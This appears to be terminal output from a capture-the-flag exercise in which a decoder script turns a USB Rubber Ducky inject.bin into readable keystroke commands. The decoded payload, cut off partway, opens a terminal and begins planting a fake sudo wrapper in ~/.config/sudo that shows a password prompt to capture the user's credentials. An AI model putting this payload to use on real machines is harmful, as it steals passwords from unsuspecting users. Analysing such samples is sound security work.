 elf@d1f99f6868a0:~$ python mallard.py --file /mnt/USBDEVICE/inject.bin
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER